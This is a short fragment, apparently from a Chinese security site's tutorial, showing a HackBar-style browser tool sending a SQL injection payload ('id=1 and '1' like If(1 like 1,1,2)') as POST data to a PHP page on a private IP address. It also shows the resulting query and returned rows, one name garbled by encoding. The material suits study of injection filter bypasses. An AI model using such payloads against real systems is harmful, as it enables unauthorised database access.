 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.105/123.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1 and '1' like If(1 like 1,1,2)
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
select * from qq where id = 1 and '1' like If(1 like 1,1,2)
ID = 1
NAME = 澶x浠�
AGE = 99
SECPULSE
安全脉搏